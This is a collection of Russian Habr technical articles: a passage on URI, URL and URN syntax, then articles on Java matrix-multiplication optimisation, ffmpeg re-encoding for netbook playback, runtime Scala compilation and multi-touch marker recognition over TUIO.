На локалке есть папка test, на которую стоит доступ по паре логин-пароль. То есть, перейдя по `http://localhost/test/`, я увижу следующее:
А если я перейду по ссылке `http://admin:admin@localhost/test/`, то процедура авторизации произойдет автоматически, с данными указанными в блоке userinfo:

* **Host** — компонент authority, использующийся для определения целевого узла (или ресурса, если угодно, но понятие «узел» будет более точным), который может находиться как в сети интернет, так и вне её, в зависимости от указанной схемы. Данная компонента не чувствительна к регистру.
Хост может представлять из себя либо IP-адрес, либо регистрационное имя (reg-name) и, опционально, следующий за ними порт(port).
Предусматривается как поддержка существующих форматов IP-адресов (IPv4, IPv6), так и всевозможных будущих, которые будут описаны впоследствии.
*Регистрационное имя — привычные нам, т. н. доменные имена — последовательность символов, обычно предназначенных для поиска в локально определенном узле или реестре имени службы, хотя специфичная для схемы семантика URI может потребовать, чтобы вместо этого использовался определенный реестр (или фиксированная таблица имен).*
Наиболее распространенный механизм реестра имен — Система Доменных Имен (DNS).
Доменное имя, используемое для поиска в DNS, состоит из доменных меток, разделенных при помощи ".", каждая доменная метка может содержать следующие символы:
>
> ```
> Не зарезервированные, процентно-кодированные, sub-delims
> ```
>
Синтаксис регистрационного имени позволяет использование процентно-кодированных символов, для представления не-ASCII символов, в едином порядке, не зависящем от технологии разрешения имен. Символы, не входящие в ASCII, должны быть сначала закодированы в UTF-8, а затем каждый октет UTF-8 последовательности должен быть процентно закодирован.
В случае, если регистрационное имя с не-ASCII символами представляет собой многоязычное доменное имя, разрешаемое через DNS, оно должно быть преобразовано в кодировку IDNA ([RFC3490](http://www.ietf.org/rfc/rfc3490)) до поиска имени и, как следствие, регистраторами доменных имен такие регистрационные имена должны предоставляться в кодировке IDNA.
*Port (Порт)* — десятичный номер порта, отделяется от hostname одним двоеточием ":", может состоять только из цифр. Схема может определять порт по-умолчанию, который будет использоваться в случае если порт не указан. Например, для схемы HTTP порт по-умолчанию — 80, что соответствует зарезервированному под неё порту 80/TCP. Тип порта, так же как и назначенный номер порта, определяется схемой.
* Компоненты Запрос и Фрагмент полностью описаны ранее.
### **3. URN**
Стандарт URN документирован в [RFC2141](http://www.ietf.org/rfc/rfc2141).
Из п.1:
> Унифицированные имена ресурсов (URN) предназначены, чтобы служить постоянными, независимыми от расположения, идентификаторами ресурсов и разработаны для упрощения отображения других пространств имен (которые совместно используют свойства URN) в URN-пространство. Таким образом, синтаксис URN обеспечивает средство закодировать символьные данные в форме, которая может быть отправлена посредством существующих протоколов, записана при помощи большинства клавиатур, и т.д.
Т. е., в отличие от URL, который ссылается на како-то место, где хранится документ, URN ссылается на сам документ, и при перемещении документа в другое место ссылка не изменится.
В силу того, что URN концептуально отличается от URL, то и система разрешения имен у него другая — DDDS, которая преобразует URN в URL, по которым можно найти ресурс/объект или что бы то ни было, на что ссылается URN.
#### 3.1. Структура
URN имеет следующий вид:
>
> ```
> "urn:" ":"
> ```
>
* **«urn:»** — обязательная, регистронезависимая часть URN
* **NID** — Namespace Identifier, данная компонента определяет синтаксическую интерпретацию компоненты NSS.
Минимальная длина — 2 символа, максимальная — 32, разрешенные символы:
>
> ```
> латинские буквы, цифры, "-"
> ```
>
NID должен начинаться только с буквы или цифры.
Так же, слово «urn» для NID является зарезервированным, дабы избежать неоднозначности при определении URN в целом.
Список официально зарегистрированных NID можно посмотреть [тут](http://www.iana.org/assignments/urn-namespaces/urn-namespaces.xhtml)
* **NSS** — Namespace Specific String, эта компонента служит непосредственно для передачи каких-либо данных.
Разрешенные символы:
>
> ```
> латинские буквы, цифры, процентно-кодированные, "(", ")", "+", ",", "-", ".", ":", "=", "@", ";", "$", "_", "!", "*", "'"
> ```
>
Зарезервированные символы:
>
> ```
> "%", "/", "?", "#"
> ```
>
Запрещенные символы должны быть процентно-кодированы. Если указанный символ встретится в явном виде, его позиция будет считаться концом URN:
>
> ```
> октеты 0-32 (0-20 hex), "\", """, "&", "<", ">", "[", "]", "^", "`", "{", "|", "}", "~", октеты 127-255 (7F-FF hex)
> ```
>
##### Самоидентифицирующийся URN
Такие URN содержат в NID название хэш-функции, а в NSS значение хэша, вычисленного для идентифицируемого объекта. Такие ссылки используются в magnet-ссылках и заголовках p2p-сети Gnutela2.
Например, URN из magnet-ссылки с одного торрент-трекера:
`magnet:?xt=urn:btih:c68abc1ba9b8c7c4bc373862cad1a8c01d69e53d...`
С теорией все, во второй части рассмотрим, что можно и что нужно делать с URI, если мы их обрабатываем, а именно — нормализация, разбор и т.д.
За сим откланяюсь, спасибо что читали, надеюсь не было скучно, удачи! | https://habr.com/ru/post/232385/ | null | ru | null |
# История одной оптимизации

#### Аннотация
Статья раскрывает особенности высокоуровневых оптимизаций вычислительных алгоритмов на Java на примере кубического алгоритма перемножения матриц.
#### Шаг 0. Установи точку отсчета!
Определимся с окружением:
* Hardware: 1-socket/2-cores Intel Core 2 Duo T7300 2GHz, 2Gb ram;
* Java: HotSpot(TM) Client VM (build 17.0-b17, mixed mode, sharing);
Рассмотрим простейший кубический алгоритм перемножения матриц. Пожалуй, его знает любой студент или даже школьник. К тому-же, принцип работы алгоритма прекрасно иллюстрирует картинка из википедии в начале статьи, поэтому останавливаться на его особенностях не будем.
```
for (int i = 0; i < A.rows(); i++) {
for (int j = 0; j < A.columns(); j++) {
double summand = 0.0;
for (int k = 0; k < B.columns(); k++) {
summand += A[i][k] * B[k][j];
}
C[i][j] = summand;
}
}
```
В качестве workload`а возьмем две плотных квадратных матрицы N x N двойной точности (double precision), где N = 1000.
В таком случае, время работы простого кубического алгоритма: **18.921 s**. Будем считать это число точкой отсчета (baseline) для последующих оптимизаций.
#### Шаг 1. Знай правило 20/80!
Известно, что 80% времени работает 20% кода. Задача разработчика — вычислить эти самые 20% из всего объема кода. В нашем случае все очевидно — искомые 20% сосредоточены во внутреннем вычислительном цикле. С точки зрения JVM, этот код — наиболее вероятный кандидат на just-in-time компиляцию. Проверить компилируется ли байт-код в нативный можно с помощью опций **— XX:+PrintCompilation -XX:+CITime**.
```
$ java -XX:+PrintCompilation la4j.Demo
1 java.lang.String::hashCode (64 bytes)
2 java.lang.String::charAt (33 bytes)
3 java.lang.String::indexOf (151 bytes)
4 java.lang.String::indexOf (166 bytes)
5 java.util.Random::next (47 bytes)
6 java.util.concurrent.atomic.AtomicLong::get (5 bytes)
7 java.util.concurrent.atomic.AtomicLong::compareAndSet (13 bytes)
8 java.util.Random::nextDouble (24 bytes)
9 la4j.matrix.DenseMatrix::set (10 bytes)
1% la4j.matrix.MatrixFactory::createRandomDenseMatrix @ 30 (68 bytes)
10 la4j.matrix.MatrixFactory::createRandomDenseMatrix (68 bytes)
2% la4j.matrix.DenseMatrix::multiply @ 81 (152 bytes)
```
Из листинга видно, что метод перемножения матриц (la4j.matrix.DenseMatrix::multiply) был успешно скомпилирован. Это дает нам определенный простор для дальнейших действий. Во-первых, поробуем воспользоваться преимуществами final переменных. Известно, что при компиляции в нативный код они транслируются непосредственно в значения. Теоретически, замена границ матриц на final значения сократит обращения к памяти на 1000x1000x1000 раз. Вместо этого, значения будут подставлены непосредственно. Проверим теорию.
```
final int aColumns = A.columns();
final int aRows = A.rows();
final int bColumns = B.columns();
final int bRows = B.rows();
for (int i = 0; i < aRows; i++) {
for (int j = 0; j < aColumns; j++) {
double summand = 0.0;
for (int k = 0; k < bColumns; k++) {
summand += A[i][k] * B[k][j];
}
C[i][j] = summand;
}
}
```
Время работы алгоритма: **16.996 s** ;
Прирост производительности: **~11%**;
#### Шаг 2. Помни о Кеше!
На самом деле, такая реализация будет работать всегда медленно. Итерация по “k”, обращается к элементам матрицы B по столбцам. Такое чтение очень дорогое, потому что процессору приходится каждый раз подкачивать (prefetch) данные из памяти, вместо того, чтобы брать их готовыми из кеша.
Примечательно, что Fortran не имеет такой проблемы. Многомерные массивы в нем хранятся по столбцам. Поэтому, кеш будет эксплуатироваться как следует и штатная реализация кубического алгоритма будет работать в разы быстрее.
На рассматриваемой платформе размер кеш линии (cache line size) первого уровня (L1) — 64 байта — это самая дешевая память для процессора. В нашем случае, 64 байта почти бесплатной памяти дают потенциал для получения целых 8 ячеек матрицы (sizeof(double) = 8) в место одной сопровождаемой еще и оверхедом от префетчинга.
Проблема алгоритма в том, что он практически не использует этой возможности. При этом, случайный доступ к памяти (по столбцам) приводит к сбросу кеш линии и инициализации процедуры обновления кеш линии при каждом обращении.
Попробуем исправить это и реализовать последовательный доступ к элементам матриц, чтобы получить максимальную выгоду от кеша. Для этого просто транспонируем матрицу B и будем обращаться к ее элементам по строкам.
```
final int aColumns = A.columns();
final int aRows = A.rows();
final int bColumns = B.columns();
final int bRows = B.rows();
double BT[][] = new double[bColumns][bRows];
for (int i = 0; i < bRows; i++) {
for (int j = 0; j < bColumns; j++) {
BT[j][i] = B[i][j];
}
}
for (int i = 0; i < aRows; i++) {
for (int j = 0; j < aColumns; j++) {
double summand = 0.0;
for (int k = 0; k < bColumns; k++) {
summand += A[i][k] * BT[j][k];
}
C[i][j] = summand;
}
}
```
Время работы алгоритма: **7.334 s**;
Прирост производительности: **~232%**;
#### Шаг 3. Думай!
Кода стало больше, однако время работы сократилось почти в 2.5 раза. Неплохо. Однако, при просмотре кода бросаются в глаза очевидные недостатки. Главный из которых — много циклов. Попробуем сократить объем кода и сделать его изящнее, объединив операции транспонирования и умножения в один вычислительный цикл. При этом, транспонирование будет осуществляться не для целой матрицы а по-столбцам, по мере их надобности.
```
final int aColumns = A.columns();
final int aRows = A.rows();
final int bColumns = B.columns();
final int bRows = B.rows();
double thatColumn[] = new double[bRows];
for (int j = 0; j < bColumns; j++) {
for (int k = 0; k < aColumns; k++) {
thatColumn[k] = B[k][j];
}
for (int i = 0; i < aRows; i++) {
double thisRow[] = A[i];
double summand = 0;
for (int k = 0; k < aColumns; k++) {
summand += thisRow[k] * thatColumn[k];
}
C[i][j] = summand;
}
}
```
Время работы алгоритма: **3.976 s**;
Прирост производительности: **~190%**;
#### Шаг 4. Выбрасывай!
Воспользуемся еще одним преимуществом Java — исключениями. Попытаемся заменить проверку на выход за границы матрицы на блок try {} catch {}. Это сократит количество сравнений на 1000 в нашем случае. Действительно, зачем 1000 раз сравнивать то, что всегда будет возвращать false и на 1001 раз вернет true.
С одной стороны — сокращаем количество сравнений, с другой — появляется дополнительные накладные расходы на обработку исключений. Так или иначе, такой подход дает некоторый прирост.
```
final int aColumns = A.columns();
final int aRows = A.rows();
final int bColumns = B.columns();
final int bRows = B.rows();
double thatColumn[] = new double[bRows];
try {
for (int j = 0; ; j++) {
for (int k = 0; k < aColumns; k++) {
thatColumn[k] = B[k][j];
}
for (int i = 0; i < aRows; i++) {
double thisRow[] = A[i];
double summand = 0;
for (int k = 0; k < aColumns; k++) {
summand += thisRow[k] * thatColumn[k];
}
C[i][j] = summand;
}
}
} catch (IndexOutOfBoundsException ignored) { }
```
Время работы алгоритма: **3.594 s**;
Прирост производительности: **~10%**;
#### Шаг 5. Не останавливайся!
На этом этапе я пока остановился, потому что достиг желаемой цели. Моя цель была обогнать самую популярную сейчас библиотеку по работе с матрицами — JAMA (первая строчка в гугле по запросу “java matrix”). Сейчас моя реализация работает примерно на 30% быстрее чем JAMA. Кроме того, относительно небольшие оптимизации привели к приросту почти в **600%**, относительно начальной версии.
#### Вместо заключения (это не реклама)
Рассмотренный код является частью open-source проекта [laj4](http://la4j.googlecode.com). Это библиотека для решения задач линейной алгебры на Java. Над проектом я начал работать на 4-ом курсе в процессе изучения курса вычислительной математики. Сейчас la4j показывает отличную производительность и работает в несколько раз быстрее чем аналоги на многих задачах.
Если кто-то заинтересовался и хочет подобным образом проводить вечера — пишите в личку :) | https://habr.com/ru/post/114797/ | null | ru | null |
# Просмотр FullHD видео на Intel Atom N450
Недавно купил монитор на 21.5 дюйма и был не очень рад, когда мой Samsung N150 не потянул 1080p и даже иногда 720p.
Не многие знают, что например Intel GMA 3150 поддерживает аппаратное декодирование MPEG2.
В интернете при поиске «1080p на нетбуке» все говорят что это невозможно! Есть решение которое позволяет смотреть его почти без потери оригинального качества.
Но как?!
========
А всего навсего необходимо перекодировать видео примерно так (на примере ffmpeg)
`ffmpeg -i input.mkv -b 5000k -threads 4 -acodec copy -vcodec mpeg4 output.avi`
это видео будет иметь схожее качество, можно задать -sameq вместо " "-b 5000k" если уверены, что исходник BD например, иначе будет тормозить, много весить и иметь очень большой битрейт.
* 5000-7000k — для 720p
* 5000-9000k для 1080p (при 5000 возможны потери качества при очень динамичных сценах, при 9000 «квадратов» быть не должно)
Результаты
==========
При перекодировании с использованием -b 5000k одном и том же места нагрузка с 100% (тормоза) сменились плавностью при 40-60% и это при 1080p на нетбуке за 7000 рублей! sameq дает результаты чуть похуже, но почти том же качестве мы получаем выигрыш в 20-50%.
В чем подвох?
=============
1. Перекодировка занимает время, так что при просмотре сериалов проще будет перекодировать на «старшем брате» и смотреть на нетбуке без тормозов.
2. mpeg4 при том же качестве будет весить больше примерно на 30%
3. mpeg4 имеет чуть худшее качество (ценители заметят, но думаю у ценителей будет оборудование получше)
Видео плавное и не тормозит. Без всяких CoreAVC и т.д. Прощу прощения за краткость — тут особо не распишешь, а информация думаю будет важна многим.
Надеюсь эта маленькая заметка поможет людям смотреть FullHD на нетбуках и слабых неттопах. | https://habr.com/ru/post/128134/ | null | ru | null |
# Простая компиляция Scala-кода во время исполнения
Итак, приступим пожалуй. Я люблю Scala не только за то, что она позволяет писать в два раза меньше кода, чем на Java. Понятного и выразительного кода. Помимо этого на Scala можно делать вещи вообще недоступные разработчикам на Java: generic’и высшего порядка, узнавать типы generic’ов в runtime при помощи манифестов.
Одна из таких вещей, о которой пойдёт речь — это компиляция Scala-кода во время исполнения программы. Это может быть нужно, когда хочется выполнить приходящий из удалённого источника код или написать самомодифицируемую программу, аналог функции eval в JS.
Важнейшее отличие Scala от Java в том, что её компилятор — не native программа, как javac, а поставляется в виде jar-файла, то есть является простой библиотекой, которую никто не мешает вызвать когда угодно, чтобы из исходных кодов получить байткод JVM.
Единственный недостаток этого метода — Scala Compiler API имеет не очень удобный интерфейс для простых задач: когда нужно просто взять исходник и получить из него пачку скомпилированных классов, по которым уже через Java Reflection API можно будет создавать экземпляры. Именно поэтому я решился однажды создать для компиляции простую обёртку, о которой и будет рассказ. Код для неё я собирал по крупицам со Stack Overflow и тематических сайтов.
Интерфейс для компиляции кода Scala предоставляется классом [scala.tools.nsc.Global](http://www.scala-lang.org/archives/downloads/distrib/files/nightly/docs/compiler/scala/tools/nsc/Global.html). Для вызова компиляции необходимо создать экземпляр этого класса, потом экземпляр вложенного класса Run и запустить метод compileSources:
`> val compiler = new Global(settings, reporter)
>
>
> new compiler.Run()compileSources(sources)`
Тут всё достаточно просто, но для компиляции нужны настройки (settings), reporter, который будет собирать ошибки компиляции и собственно исходники (sources).
Настройки имеют тип [scala.tools.nsc.Settings](http://www.scala-lang.org/archives/downloads/distrib/files/nightly/docs/compiler/scala/tools/nsc/Settings.html), в настройках для моих нужд хватило двух параметров: usejavacp, определяющего, что компилятору надо использовать текущий classpath Java (это полезно, поскольку исходные коды, которые вы хотите скомпилировать могут содержать ссылки на внешние классы из окружения), и второго параметра outputDirs. Дело в том, что компилятор, который находится в классе Global, умеет складывать скомпилированные классы только в виде файлов на диске. Мне не хотелось привязываться к диску, так что я нашёл обходное решение, достаточно популярное, кстати — использовать виртуальную директорию в памяти.
В итоге мой код для настроек выглядит так:
`> val settings = new Settings
>
>
>
>
>
> settings.usejavacp.value = true
>
>
>
>
>
> val directory = new VirtualDirectory("(memory)", None)
>
>
> settings.outputDirs.setSingleOutput(directory)`
Дальше надо настроить reporter. Я использовал [scala.tools.nsc.reporters.StoreReporter](http://www.scala-lang.org/archives/downloads/distrib/files/nightly/docs/compiler/scala/tools/nsc/reporters/StoreReporter.html):
`> val reporter = new StoreReporter()`
Он сохраняет все проблемы с компиляцией внутри себя, и ошибки можно будет проанализировать так уже после того, как компиляция закончится.
И последнее, что надо сделать — подготовить исходники. Всё не так просто и компилятор принимает список из экземпляров [scala.tools.nsc.util.SourceFile](http://www.scala-lang.org/archives/downloads/distrib/files/nightly/docs/compiler/scala/tools/nsc/util/SourceFile.html), в то время как у нас, как вы помните, есть только строчка с исходным кодом. Спасибо короткому синтаксису Scala, преобразование делается просто:
`> val sources = List(new BatchSourceFile("", source))`
Мы создаёт один файл, куда помещаем исходный код.
Теперь у нас всё готово, мы можем вызвать компилятор и первое, что надо сделать — проверить: а как же скомпилировались наши исходники:
`> if (reporter.hasErrors) {
>
>
> throw new CompilationFailedException(source,
>
>
> reporter.infos.map(info => (info.pos.line, info.msg)))
>
>
> }`
Для простоты, в случае наличия ошибок (а не предупреждений) я кидаю исключение о том, что компиляция неуспешна, вот это исключение:
`> class CompilationFailedException(val programme: String, val messages: Iterable[(Int, String)])
>
>
> extends Exception(messages.map(message => message.\_1 + ". " + message.\_2).mkString("n"))`
Если всё пошло хорошо, значит мы уже имеет собранные классы, осталось их как-то загрузить из той самой виртуальной папки. Используем встроенный класс [scala.tools.nsc.interpreter.AbstractFileClassLoader](http://www.scala-lang.org/archives/downloads/distrib/files/nightly/docs/compiler/scala/tools/nsc/interpreter/AbstractFileClassLoader.html):
`> val classLoader = new AbstractFileClassLoader(directory, this.getClass.getClassLoader())`
AbstractFileClassLoader будет создаваться новый при каждой новой компиляции, чтобы, если мы захотим перекомпилировать какой-нибудь класс, он успешно загрузился во второй раз, не конфликтуя с предыдущей своей инкарнацией.
После создания class loader’а, нужно пройти по файлам виртуальной папки и подгрузить классы из файлов внутри неё. В Scala один файл с исходниками может содержать несколько классов, не обязательно вложенных внутрь друг друга, при компиляции в байткод JVM такие несколько классов будут разложены в несколько файлов, причём вложенные классы будут лежать в отдельных классах с именем ClassName$InnerClassName.class. Я использовал этот код для компиляции реализаций одного интерфейса, так, что я всегда знал чего ожидать от полученных классов. Кстати поэтому вложенные классы, которые норовили встать в один ряд с основными мне сильно мешались, при загрузке я их пропускаю при наличии в названии знака $:
`> for (classFile <- directory; if (!classFile.name.contains('$'))) yield {
>
>
>
>
>
> val path = classFile.path
>
>
> val fullQualifiedName = path.substring(path.indexOf('/')+1, path.lastIndexOf('.')).replace("/", ".")
>
>
>
>
>
> classLoader.loadClass(fullQualifiedName)
>
>
> }`
Для загрузки классов нужно получать их полные названия (fully qualified name), включающие структуру пакетов. Для воссоздания этого названия я использовал манипуляцию с путём в папке.
Ну что же, теперь наши классы загружены и конструкция выше вернёт список этих классов.
На этом всё. Вот так простая вроде бы, хотя и нетривиальная задача, смогла быть выполнена только написанием страницы кода.
Полный текст получившегося класса:
`> /\*!# Compiler
>
>
>
>
>
> This class is a wrapper over Scala Compiler API
>
>
> which has simple interface just accepting the source code string.
>
>
>
>
>
> Compiles the source code assuming that it is a .scala source file content.
>
>
> It used a classpath of the environment that called the `Compiler` class.
>
>
> \*/
>
>
>
>
>
> import tools.nsc.{Global, Settings}
>
>
> import tools.nsc.io.\_
>
>
> import tools.nsc.reporters.StoreReporter
>
>
> import tools.nsc.interpreter.AbstractFileClassLoader
>
>
> import tools.nsc.util.\_
>
>
>
>
>
> class Compiler {
>
>
>
>
>
> def compile(source: String): Iterable[Class[\_]] = {
>
>
>
>
>
> // prepare the code you want to compile
>
>
> val sources = List(new BatchSourceFile("", source))
>
>
>
>
>
> // Setting the compiler settings
>
>
> val settings = new Settings
>
>
>
>
>
> /\*! Take classpath from currently running scala environment. \*/
>
>
> settings.usejavacp.value = true
>
>
>
>
>
> /\*! Save class files for compiled classes into a virtual directory in memory. \*/
>
>
> val directory = new VirtualDirectory("(memory)", None)
>
>
> settings.outputDirs.setSingleOutput(directory)
>
>
>
>
>
> val reporter = new StoreReporter()
>
>
> val compiler = new Global(settings, reporter)
>
>
> new compiler.Run()compileSources(sources)
>
>
>
>
>
> /\*! After the compilation if errors occured, `CompilationFailedException`
>
>
> is being thrown with a detailed message. \*/
>
>
> if (reporter.hasErrors) {
>
>
> throw new CompilationFailedException(source,
>
>
> reporter.infos.map(info => (info.pos.line, info.msg)))
>
>
> }
>
>
>
>
>
> /\*! Each time new `AbstractFileClassLoader` is created for loading classes
>
>
> it gives an opportunity to treat same name classes loading well.
>
>
> \*/
>
>
> // Loading new compiled classes
>
>
> val classLoader = new AbstractFileClassLoader(directory, this.getClass.getClassLoader())
>
>
>
>
>
> /\*! When classes are loading inner classes are being skipped. \*/
>
>
> for (classFile <- directory; if (!classFile.name.contains('$'))) yield {
>
>
>
>
>
> /\*! Each file name is being constructed from a path in the virtual directory. \*/
>
>
> val path = classFile.path
>
>
> val fullQualifiedName = path.substring(path.indexOf('/')+1,path.lastIndexOf('.')).replace("/",".")
>
>
>
>
>
> Console.println(fullQualifiedName)
>
>
>
>
>
> /\*! Loaded classes are collecting into a returning collection with `yield`. \*/
>
>
> classLoader.loadClass(fullQualifiedName)
>
>
> }
>
>
> }
>
>
> }
>
>
>
>
>
> /\*!### Compilation exception
>
>
>
>
>
> Compilation exception is defined this way.
>
>
> It contains program was compiling and error positions with messages
>
>
> of what went wrong during compilation.
>
>
> \*/
>
>
> class CompilationFailedException(val programme: String,
>
>
> val messages: Iterable[(Int, String)])
>
>
> extends Exception(messages.map(message => message.\_1 + ". " + message.\_2).mkString("n"))
>
>
>`
Кстати, если заинтересуетесь форматом комментариев — это [Circumflex Docco](http://circumflex.ru/projects/docco/index.html), отличная штука для наглядной документации.
Напоследок, неверно, необходимо сказать, что Scala быстро развивается и иногда разработчики меняют API. Данный код успешно опробован на версии 2.9.0.1, должен работать на всех 2.8.x и 2.9.x. | https://habr.com/ru/post/135123/ | null | ru | null |
# Tangible user interface: распознавание объектов при работе с multi-touch системой
Делимся опытом работы с Tangible User Interface и рассказываем, как распознавать маркеры по точечным паттернам. Вы узнаете, как с помощью дисплея и инфракрасной рамки сделать эффектную визуализацию, а также какие подводные камни могут встретиться при работе с TUIO.
Заметка от партнера IT-центра МАИ и организатора магистерской программы “[VR/AR & AI](https://priem.mai.ru/master/programs/item/index.php?id=103770)” — компании [PHYGITALISM](http://phygitalism.com/).
При решении научных, образовательных или бизнес-задач, часто возникает проблема поиска наиболее простой и понятной визуализации сложных процессов и данных. Сейчас эта проблема решается посредством компьютерных технологий и мобильных устройств. Один из подходов для взаимодействия человека с цифровой информацией — **tangible user interface (TUI)** или **осязательный интерфейс пользователя**.
В реальности мы изменяем наше окружение физически, передвигаем/расставляем/деформируем объекты и понимаем, как наши действия повлияют на их состояние. TUI позволяет, аналогично с реальностью, посредством привычного влияния на физические объекты, взаимодействовать с цифровой информацией, что делает его интуитивным и естественным интерфейсом.
Именно поэтому мы использовали TUI в одном из наших проектов — [Phygital Platform](https://phygitalism.com/phygital-platform2/) для [Лаборатории Касперского](https://www.kaspersky.ru/). Было необходимо доступно показать работу сложной кибер-физической системы и привлечь к продукту наибольшее внимание лидеров производственных компаний.

Речь пойдет о платформенном решении, где платформа представляет собой интерактивный стол, реализующий осязательный интерфейс. Мультитач система использует вмонтированную в стол инфракрасную рамку, расположенную поверх дисплея. Пользователь взаимодействует с интерактивной поверхностью стола, располагая на ней объекты - так называемые маркеры. Он может передвигать и вращать **маркеры**, на основании их положения на дисплее появляется некая визуализация.
На просторах интернета можно найти готовые решения, например ObjectViz, или визуальную составляющую работы с TUIO. Однако найти решения с открытым кодом или теоретический материал о распознавании объектов по точкам соприкосновения при работе с системами, фиксирующими касания на поверхности, не так просто.
**Мы решили устранить этот пробел и рассказать о нашем способе решения этой задачи, сформулировав ее так:**
Имеется конечное число объектов. Каждому объекту соответствует заранее известный уникальный маркер. **Маркер** представляет собой круг из твердого материала, с одной стороны которого выступают три **ножки** (в дальнейшем будет использоваться этот термин). Таким образом, при установке маркера на стол, рамка фиксирует три точки. По этим точкам необходимо установить объект, а также определять его положение и ориентацию на всем протяжении нахождения объекта на столе. При разработке алгоритма для решения задачи необходимо учесть такие особенности, как погрешность измерений рамки, а также ситуации, обусловленные человеческим фактором: неровная установка маркера на поверхность, случайный отрыв одной или двух ножек при передвижении маркера, касание поверхности стола пальцами и другими посторонними объектами.
Иначе говоря, на каждом шаге на вход поступает множество точек (точка определяется координатами, id, типом и другими характеристиками, описанными ниже). На первом этапе необходимо разбить точки на кластеры, на втором — идентифицировать объект соответствующий каждому кластеру, на третьем — вычислять координаты маркера и угол его поворота, пока маркер не пропадет.
**Кластеризация** — задача разбиения заданной выборки объектов (ситуаций) на непересекающиеся подмножества, называемые кластерами, так, чтобы каждый кластер состоял из схожих объектов, а объекты разных кластеров существенно отличались. В данном случае термин кластеризация используется нестандартно, для определения этапа группировки точек наиболее удобным образом, для дальнейшего детектирования объектов.
Установка и данные
------------------
В данном проекте мы использовали рамку [G5S (Ultra-Slim) Multi-Touch Screen](http://www.pqlabs.com/g5s-spec.html), способную фиксировать 32 касания одновременно. С помощью [TUIO протокола](https://www.tuio.org/) можно получать информацию о точках касания (**курсорах**). Нам будут необходимы следующие поля:
```
{"Id":15237,
"Timestamp":397449,
"Touches":[{
"Id":0,
"Position":{
"X":0.480208337,
"Y":0.5842593},
"Acceleration":{
"X":0.00208333344,
"Y":0.00370370364},
"Type":1},
{
"Id":1,
"Position":{
"X":0.4859375,
"Y":0.484259248},
"Acceleration":{
"X":0.00208333344,
"Y":0.00370370364},
"Type":0},
{
"Id":2,
"Position":{
"X":0.5140625,
"Y":0.551851869},
"Acceleration":{
"X":0.00208333344,
"Y":0.00370370364},
"Type":0}],
"Count":3}
```
* **ID события** (апдейта);
* **Id** (уникальный идентификационный номер курсора);
* **Position** координаты курсора (по оси X и Y);
* **Type** тип курсора, может принимать три значения (0 новый курсор; 1 касание продолжается, курсор продолжает быть зарегистрированным; 2 курсор пропадет на следующей итерации);
* **Count** количество курсоров
Стоит отметить важный момент: рамка работает с нормированными координатами, то есть возвращаемые координаты курсоров принимают значения из [0,1]. Так будет происходить растяжение и сжатие длин сторон при повороте маркера вокруг своей оси, что видно на графике:

*Длины сторон маркера при вращении, измеряемые в нормированных координатах.*
Можно шкалировать координаты исходя из соотношения сторон, можно умножать координаты на размеры экрана в пикселях. Мы использовали второй вариант, так как он также помогает избежать работы со значениями, близкими к 0, и ошибки при вычислении центра маркера.
Очевидно, что рамка не 100% точно определяет координаты на протяжении сессии. Для корректного сравнения величин и подбора порога мы проанализировали данные сессии движения курсоров.



В качестве характеристик были выбраны следующие параметры: среднее абсолютное отклонение длин сторон , средние значения длин сторон  и размах  длин сторон на протяжении сессии, измеренные в пикселях.

*Изменение расстояния между ножками маркера во время сессии.*
Если аналогичным образом проанализировать результаты для всех маркеров, станет понятно, что среднее абсолютное отклонение в среднем составляет 2–3 пикселя. Благодаря тому, что в дальнейшем, после распознавания, маркеры отслеживаются по Id, алгоритм будет устойчив к колебаниям сторон даже в 20 пикселей.
Алгоритм
--------
